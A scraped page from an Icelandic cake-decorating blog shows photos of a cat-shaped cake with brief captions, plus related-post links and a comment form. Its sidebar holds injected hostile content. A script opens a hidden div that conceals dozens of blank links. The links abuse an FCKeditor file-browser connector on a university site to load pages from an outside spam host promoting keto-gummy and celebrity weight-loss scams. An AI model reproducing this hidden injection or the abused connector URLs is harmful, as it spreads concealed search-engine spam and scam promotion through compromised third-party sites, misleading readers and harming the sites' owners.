<p><img loading="lazy" class="alignnone wp-image-13028" title="IMG_6948" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_6948.jpg" alt="" width="293" height="194" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_6948.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_6948-550x366.jpg 550w" sizes="(max-width: 293px) 100vw, 293px" /><img loading="lazy" class="alignnone wp-image-13029" title="IMG_6963" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_6963.jpg" alt="" width="279" height="194" /></p>
<p>Virðulegur köttur &#8211; eða líkist þetta eitthvað allt öðru?</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13031" title="IMG_6969" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_6969.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_6969.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_6969-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Er orðinn mikill aðdáandi þessa yndislega fígúrumassa &#8211; klikkar ekki þegar maður vill að massinn sé aðeins harður í lokaútkomunni.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13032" title="IMG_6971" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_6971.jpg" alt="" width="640" height="595" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_6971.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_6971-430x400.jpg 430w, https://mommur.is/wp-content/uploads/2013/03/IMG_6971-270x250.jpg 270w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-13034" title="IMG_7507" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_7507.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_7507.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_7507-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-13038" title="IMG_7526" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_7526.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_7526.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_7526-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /><img loading="lazy" class="alignnone size-full wp-image-13045" title="IMG_7547" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_7547.jpg" alt="" width="640" height="450" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_7547.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_7547-550x386.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-13035" title="IMG_7513" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_7513.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_7513.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_7513-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Kattamatsdósin góða&#8230;</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13043" title="IMG_7544" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_7544.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_7544.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_7544-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>&nbsp;</p>
<p><a title="Hnífur " href="http://mommur.is/index.php?route=product/product&amp;path=100_110_113&amp;product_id=709"><strong><br />
</strong></a></p>
<p>&nbsp;</p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Fleiri færslur</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-11156" data-post-type="none" ><a href="https://mommur.is/kaninukrutt-a-paskum/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2012/04/DSC_0300-150x150.jpg" alt="Kanínukrútt á páskum" width="150" height="150" /></a><a href="https://mommur.is/kaninukrutt-a-paskum/" class="wp_rp_title">Kanínukrútt á páskum</a></li><li data-position="1" data-poid="in-8020" data-post-type="none" ><a href="https://mommur.is/beljukaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/06/DSC_0563-1-150x150.jpg" alt="Beljukaka" width="150" height="150" /></a><a href="https://mommur.is/beljukaka/" class="wp_rp_title">Beljukaka</a></li><li data-position="2" data-poid="in-15175" data-post-type="none" ><a href="https://mommur.is/pet-shop-kaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2014/03/IMG_6244-150x150.jpg" alt="Pet shop kaka" width="150" height="150" /></a><a href="https://mommur.is/pet-shop-kaka/" class="wp_rp_title">Pet shop kaka</a></li><li data-position="3" data-poid="in-15045" data-post-type="none" ><a href="https://mommur.is/15045/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2014/02/IMG_5386-e1391448436176-682x10241-150x150.jpg" alt="Legokaka" width="150" height="150" /></a><a href="https://mommur.is/15045/" class="wp_rp_title">Legokaka</a></li><li data-position="4" data-poid="in-10554" data-post-type="none" ><a href="https://mommur.is/stor-afmaelisterta/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2012/01/DSC_1155-150x150.jpg" alt="Stór afmælisterta" width="150" height="150" /></a><a href="https://mommur.is/stor-afmaelisterta/" class="wp_rp_title">Stór afmælisterta</a></li><li data-position="5" data-poid="in-9575" data-post-type="none" ><a href="https://mommur.is/skirnarkaka-fyrir-strak/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/11/DSC_0404-150x150.jpg" alt="Skírnarkaka fyrir strák" width="150" height="150" /></a><a href="https://mommur.is/skirnarkaka-fyrir-strak/" class="wp_rp_title">Skírnarkaka fyrir strák</a></li><li data-position="6" data-poid="in-9797" data-post-type="none" ><a href="https://mommur.is/coca-cola-lestin/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/12/DSC_0993-150x150.jpg" alt="Coca Cola lestin" width="150" height="150" /></a><a href="https://mommur.is/coca-cola-lestin/" class="wp_rp_title">Coca Cola lestin</a></li><li data-position="7" data-poid="in-9273" data-post-type="none" ><a href="https://mommur.is/top-model-taska/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/10/DSC_1330-150x150.jpg" alt="Top model taska" width="150" height="150" /></a><a href="https://mommur.is/top-model-taska/" class="wp_rp_title">Top model taska</a></li><li data-position="8" data-poid="in-9275" data-post-type="none" ><a href="https://mommur.is/prjonakarfa/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/10/DSC_0196-150x150.jpg" alt="Prjónakarfa" width="150" height="150" /></a><a href="https://mommur.is/prjonakarfa/" class="wp_rp_title">Prjónakarfa</a></li><li data-position="9" data-poid="in-8711" data-post-type="none" ><a href="https://mommur.is/akrafjallid-fagra/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/06/DSC_03511-150x150.jpg" alt="Akrafjallið fagra" width="150" height="150" /></a><a href="https://mommur.is/akrafjallid-fagra/" class="wp_rp_title">Akrafjallið fagra</a></li><li data-position="10" data-poid="in-8534" data-post-type="none" ><a href="https://mommur.is/ruslabilakaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/08/DSC_0701-1-150x150.jpg" alt="Ruslabílakaka" width="150" height="150" /></a><a href="https://mommur.is/ruslabilakaka/" class="wp_rp_title">Ruslabílakaka</a></li><li data-position="11" data-poid="in-7548" data-post-type="none" ><a href="https://mommur.is/gucci-skvisukaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/06/kaka1-150x150.jpg" alt="Gucci skvísukaka" width="150" height="150" /></a><a href="https://mommur.is/gucci-skvisukaka/" class="wp_rp_title">Gucci skvísukaka</a></li></ul></div></div>
			</div>

			


<div class="cs-entry__comments cs-entry__comments-collapse" id="comments-hidden">

	
	
		<div id="respond" class="comment-respond">
		<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Leave a Reply</h5><form action="https://mommur.is/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
#wp-social-login-connect-with{font-weight: bold}#wp-social-login-connect-options{padding:10px}#wp-social-login-connect-options a{text-decoration: none}#wp-social-login-connect-options img{border:0 none}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Fylgast með:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://mommur.is/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fmommur.is%2Fkisukrutt%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://mommur.is/wp-content/plugins/wordpress-social-login/assets/img/32x32/icondock/facebook.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13026' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e0ced08d76" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="221"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div>

	<div class="cs-entry__comments-show" id="comments">
		<button>View Comments (0)</button>
	</div>

		</div>

		
	</div>

	</div>

		
	
	
</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget simple-social-icons-5 simple-social-icons" id="simple-social-icons-5"><ul class="aligncenter"><li class="ssi-email"><a href="http://hjordis@mommur.is" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Email</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="http://www.facebook.com/mommur/" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-5"><title id="social-facebook-5">Facebook</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://www.instagram.com/mommur/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-5"><title id="social-instagram-5">Instagram</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://www.pinterest.com/mommur/" ><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-5"><title id="social-pinterest-5">Pinterest</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-youtube"><a href="http://www.youtube.com/user/mommurnar" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-5"><title id="social-youtube-5">YouTube</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div><div class="widget text-3 widget_text" id="text-3">			<div class="textwidget"><a href="http://www.parki.is">
<img border="0" alt="Parki" src="http://mommur.is/wp-content/uploads/2018/11/parki-1.jpg" width="300" height="300"/>

</a><a href="http://www.gottimatinn.is/matarblog/hjordis-dogg-grimarsdottir">
<img border="0" alt="Gott í matinn" src="http://mommur.is/wp-content/uploads/2018/06/gottimatinn-logo.jpg" width="300" height="300"/>

</a><a href="https://is.flyingtiger.com/">
<img border="0" alt="Fying Tiger" src="
http://mommur.is/wp-content/uploads/2018/11/45674703_2151484234903900_1555602992441327616_n.jpg" width="300" height="120"/></a></div>
		</div><div class="widget_text widget custom_html-5 widget_custom_html" id="custom_html-5"><div class="textwidget custom-html-widget"><script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </div></script>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/activ-boost-keto-acv-gummies-exposed-activ-boost-keto-review-activ-boost-keto-legit-or-scam_0912673df.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/did-kelly-clarkson-lose-weight-exclusive-before-and-after-photos_4a7541a1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/discover-how-kelly-clarkson-lost-37-pounds-without-exercise_5430b4949.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-take-on-kelly-clarkson-ozempic-weight-loss-journey_e6dc83f70.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-verdict-on-kelly-clarkson-weight-loss-gummies-side-effect-solutions-explored_85d21cbd3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-singer-finally-reveals-her-weight-loss-secrets_8fc4b59f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_499766a4a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-explains-how-she-dropped-weight_9d2b3b01f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-review-does-kelly-clarkson-gummies-work-kelly-clarkson-weight-loss_71e2ca60a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-reviews-did-kelly-clarkson-really-use-keto-gummies-weight-loss-2024_40b1493ad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_4d9ccc2b3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-weight-loss-secret-before-and-after-photos-2024_1f19f0c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-recent-weight-loss_c72178f0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-rapid-60-pound-weight-loss-friends-are-scared-for-her-health_f8aaa2c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-weight-loss-success-a-story-of-resilience_72109bfbf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-beware-kelly-clarkson-weight-loss-diet-kelly-clarkson-weight-2024_3b392a7b5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-2024_43119c2f9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-reviews_94e3f34a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-on-the-today-show-exclusive-photos-before-and-after_597333423.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_0f7364908.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_6e7699750.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_8230e641f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-dr-oz-ozempic-prescription_6fb64697a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-kelly-clarkson-today-show-scam-explained-real-reviews_196a282c1.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-kelly-clarkson-secret-weapon-in-her-keto-weight-loss_5004c02a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/proton-keto-acv-gummies-review-proton-keto-gummies-exposed-proton-keto-gummies-legit-or-scam_599340896.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-acv-keto-gummies-scam-explained-2024_f492d4f7a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-real-truth-about-kelly-clarkson-s-extreme-weight-loss-diet_b285611e2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-behind-kelly-clarkson-s-weight-loss-keto-gummies_fc9954873.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_2868097f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/watch-out-kelly-clarkson-keto-gummies-scam-shark-tank-keto-gummies-scam_48372c20c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/10-effective-tips-for-weight-loss-your-ultimate-guide_8666497c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/belly-blast-keto-gummies-reviews-does-belly-blast-keto-gummies-work-belly-blast-keto-gummies_1a9dfab80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/biopure-keto-gummies-reviews-does-biopure-keto-gummies-work-biopure-acv-keto-gummies_6d6e06909.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-analysis-kelly-clarkson-journey-to-weight-loss-success-with-ozempic_9ad36793c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-kelly-clarkson-weight-loss-journey-keto-gummies-before-and-after-results-revealed_8e2363323.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-keto-gummies-kelly-clarkson-strategies-for-losing-weight-effectively_38099da55.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-rapid-weight-loss-plan-warning-dr-oz-weight-loss-dr-oz-weight-loss-pills_b3207df76.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-gummies-side-effect-quarries-with-kelly-clarkson-weight-loss-gummies-is-really-solved-or-not_b9aae3136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-plan-for-kelly-clarkson-the-benefits-of-ozempic-and-keto-gummies_f68c13c4f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-secrets-revealed-kelly-clarkson-success-with-ozempic-and-keto-gummies_39905c81e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/essential-keto-gummies-reviews-weight-loss-be-careful-does-essential-keto-gummies-work_e02d9946a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/exploring-kelly-clarkson-strategies-for-losing-weight_32c895620.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/g6-keto-acv-gummies-amazon_7151313e0.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/genesis-keto-acv-gummies_ae8d44074.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/good-keto-acv-gummies-good-keto-gummies-us-reviews-official-100-safe-does-it-really-work-or-not_b388a9f90.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/hale-and-hearty-keto-gummies-reviews-new-alert-does-hale-and-hearty-keto-gummies-work_19fa9973d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_f28f0cdae.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight_feb202ff8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ignite-keto-gummies-reviews-does-ignite-keto-gummies-work-ignite-keto-gummies_d559c0136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-adherence-to-dr-oz-tailored-weight-loss-plan-1_c66329401.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-and-ozempic-dr-oz-perspective-on-losing-weight_68853d522.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-a-healthier-lifestyle-dr-oz-insights-on-ozempic-and-keto-gummies_3c64b7a0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-lose-weight-naturally_130d3146f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-delight-taste-weight-loss-benefits-combo_6d548b40f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-kelly-clarkson-gummies-official-website_3f7997ebf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-yummy-approach-to-sustainable-weight-loss_855374d1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pill-revelation-acv-s-role-in-her-weight-loss_ffea1121e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pills-experience-acv-s-role-in-weight-loss-success_4209324b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_fe960969e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-health-diagnosis-sparked-weight-loss_d16341afa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-stunning-weight-loss-secrets-revealed-dr-oz_00011c0b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-secret-sauce-for-accelerated-keto-weight-loss-what-did-kelly-clarkson-do-to-lose-weight_b709cd730.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-transformation-decoding-methods-behind-losing-weight_b062a9b93.html"></a>
